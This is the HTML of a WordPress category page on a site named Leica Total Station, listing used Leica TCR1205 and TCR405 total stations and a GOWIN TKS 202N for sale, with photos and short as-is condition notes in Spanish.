

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leicatotalstation.org/category/estacion/
body_size: 17235
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>estacion | Leica Total Station</title>
	
	<link rel="stylesheet" href="https://leicatotalstation.org/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://leicatotalstation.org/xmlrpc.php" />


    
	<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Feed" href="https://leicatotalstation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Comments Feed" href="https://leicatotalstation.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; estacion Category Feed" href="https://leicatotalstation.org/category/estacion/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_dropdowncss-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_advanced_dropdown-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/default.advanced.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_wilto-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/cycle-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_style-css'  href='https:///leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_responsive-css'  href='https:///leicatotalstation.org/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/jquery.cycle2.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leicatotalstation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leicatotalstation.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://leicatotalstation.org/wp-content/themes/default/skins/images/default/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/petilaw.js"></script>
<script type="text/javascript" src="/gapyny.js"></script>
</head>

<body class="archive category category-estacion category-777 custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">

			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://leicatotalstation.org/">Leica Total Station</a></p>
                                <p class="logo_desc"></p>
                            </div>
                            
                            
                            
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://leicatotalstation.org">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                        
						                        
                        
                        				<div class="archiveheading">
                                        
											<h2>
											
											Archives for :                                         
                                            estacion                                            
                                            </h2>                                         
                                        
                                        </div>
                

																																	<!-- Actual Post starts here -->
												<div class="post-11037 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr1205 tag-total actual_post" id="post-11037">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1205-4/" title="Permalink to Estacion Total Leica Tcr1205" rel="bookmark">Estacion Total Leica Tcr1205</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>August 20, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr1205/" rel="tag">tcr1205</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-01-uuls.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	    <br/>
     <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-02-chc.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	 
<br/>
	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-03-rqmf.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>

 <br/>

  	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-04-pi.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	 
 <br/>	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-05-zdde.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	
<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-06-ncdn.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>


<br/>	 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-07-qkz.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	
	
 <br/>		
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-08-dosc.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>  <br/>  	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-09-epbb.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 	<br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-10-pwwv.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>
		  <br/>
  
<br/>
	

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/><br/> EQUIPO DE TOPOGRAFÍA LEICA TCR1205, SE VENDE TAL CUAL. EL EQUIPO ENCIENDE Y TIENE LOS PROGRAMAS QUE SE MUESTRAN EN LAS FOTOS. POR FAVOR, REVISE LAS IMÁGENES DETENIDAMENTE. ESTO ES LO QUE RECIBIRÁ. NO SE REALIZARON PRUEBAS ADICIONALES. LO QUE VE ES LO QUE RECIBE. NO SE ACEPTAN DEVOLUCIONES. ESTA VENTA INCLUYE EL EQUIPO, UNA BATERÍA Y SU ESTUCHE DE TRANSPORTE. GRACIAS POR SU CONSULTA.
 <br/>



<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>
 
  <br/> 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-11001 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr405 tag-total actual_post" id="post-11001">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr405/" title="Permalink to Estacion Total Leica Tcr405" rel="bookmark">Estacion Total Leica Tcr405</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>August 11, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr405/" rel="tag">tcr405</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-01-hyq.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	  <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-02-dp.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/><br/> 	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-03-qkp.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	 <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-04-qjt.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/> 

 	 <br/>	
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-05-bpoo.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/> 
 <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-06-lh.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>  <br/>  
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-07-yv.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>
	 		 <br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-08-kae.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>  <br/>

 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-09-cy.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	 
<br/>	
	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-10-oem.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	 
<br/>  	
 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-11-cjhe.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/> 
<br/>
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-12-pzo.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/> <br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-13-sj.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	
	<br/>
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr405-14-cu.jpg" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	 	
 
<br/>
 	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/> 	<br/>   EQUIPO DE TOPOGRAFIA TCR405, EL EQUIPO ENCIENDE Y SE PUEDE NIVELAR, TIENE LOS PROGRAMAS Y OPCIONES QUE SE VE EN LAS FOTOS, TIENE ALGUNOS DESGASTES POR EL USO. PERO AL PARECER ESTA EN BUEN ESTADO, NO SE REALIZO MAS PRUEBAS, SIN DEVOLUCIONES, REVISE BIEN LAS FOTOS Y ES LO QUE OBTENDRA. 01 EQUIPO LEICA TCR405. 01 CABLE CON SALIDA USB. 01 CAJA DE TRANSPORTE ROJO. 
 	<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr405" alt="Estacion Total Leica Tcr405"/>	 <br/>															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10905 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr1205 tag-total actual_post" id="post-10905">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1205-3/" title="Permalink to Estacion Total Leica Tcr1205" rel="bookmark">Estacion Total Leica Tcr1205</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>July 18, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr1205/" rel="tag">tcr1205</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-01-vc.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	<br/>

	 		<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-02-nzpf.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 
	
<br/>	

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-03-gdf.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>			<br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-04-hsvp.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-05-whq.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 

<br/>
	 

<br/> 	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 

 <br/> 
EQUIPO DE TOPOGRAFIA LEICA TCR1205, SE VENDE TAL CUAL, LISTADO COMO PIEZAS O REPUESTO POR QUE NO TENEMOS LA BATERIA PARA PROBAR, SIN PROBAR. LO QUE VE ES LO QUE OBTIENES. VEA FIJAMENTE LAS FOTOS Y ES LO QUE OBTENDRA, SIN RESERVAS. ESTA VENTA INCLUYE EL EQUIPO Y SU CAJA DE TRANSPORTE ROJO.<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>
	 <br/>		
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10821 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr1205 tag-total actual_post" id="post-10821">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1205-2/" title="Permalink to Estacion Total Leica Tcr1205" rel="bookmark">Estacion Total Leica Tcr1205</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 27, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr1205/" rel="tag">tcr1205</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-01-oxjq.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>

<br/> 

  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-02-psjs.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>  
<br/>
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-03-zkyb.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>

	<br/>  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-04-fqp.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	 <br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-05-mou.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>

				<br/> 
 	<br/>
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 
		<br/>
EQUIPO DE TOPOGRAFIA LEICA TCR1205, SE VENDE TAL CUAL, LISTADO COMO PIEZAS O REPUESTO POR QUE NO TENEMOS LA BATERIA PARA PROBAR, SIN PROBAR. LO QUE VE ES LO QUE OBTIENES. VEA FIJAMENTE LAS FOTOS Y ES LO QUE OBTENDRA, SIN RESERVAS. ESTA VENTA INCLUYE EL EQUIPO Y SU CAJA DE TRANSPORTE ROJO. <br/>
 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>	<br/>
																<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10761 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-202n tag-estacion tag-gowin tag-leica tag-sokkia tag-topcon tag-total tag-trimble actual_post" id="post-10761">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-topcon-leica-trimble-sokkia-gowin-tks-202n/" title="Permalink to Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" rel="bookmark">Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 11, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/202n/" rel="tag">202n</a>, <a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/gowin/" rel="tag">gowin</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/sokkia/" rel="tag">sokkia</a>, <a href="https://leicatotalstation.org/tag/topcon/" rel="tag">topcon</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/trimble/" rel="tag">trimble</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-total-topcon-Leica-Trimble-Sokkia-GOWIN-TKS-202N-01-abxd.jpg" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/> <br/>	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-total-topcon-Leica-Trimble-Sokkia-GOWIN-TKS-202N-02-cu.jpg" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/>
<br/>	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-total-topcon-Leica-Trimble-Sokkia-GOWIN-TKS-202N-03-oxyo.jpg" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/>
 
<br/>	

<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-total-topcon-Leica-Trimble-Sokkia-GOWIN-TKS-202N-04-gu.jpg" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/>
      <br/>
 
  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-total-topcon-Leica-Trimble-Sokkia-GOWIN-TKS-202N-05-ibw.jpg" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/>  
<br/> 
 <br/>
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/>	
<br/>

 
GOWIN TKS 202N total station, prismless reading up to 300 meters, laser pointer, illuminated display.
 
<br/>

	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N" alt="Estacion total topcon, Leica, Trimble, Sokkia, GOWIN TKS 202N"/><br/>
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-10743 post type-post status-publish format-standard has-post-thumbnail hentry category-estacion tag-estacion tag-leica tag-tcr1205 tag-total actual_post" id="post-10743">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/estacion-total-leica-tcr1205/" title="Permalink to Estacion Total Leica Tcr1205" rel="bookmark">Estacion Total Leica Tcr1205</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>June 7, 2025</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/estacion/" rel="category tag">estacion</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/estacion/" rel="tag">estacion</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcr1205/" rel="tag">tcr1205</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-01-pzq.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>
<br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-02-po.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/> 
	
 <br/> 
 
 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/Estacion-Total-Leica-Tcr1205-03-czj.jpg" title="Estacion Total Leica Tcr1205" alt="Estacion Total Leica Tcr1205"/>
 		<br/>
	
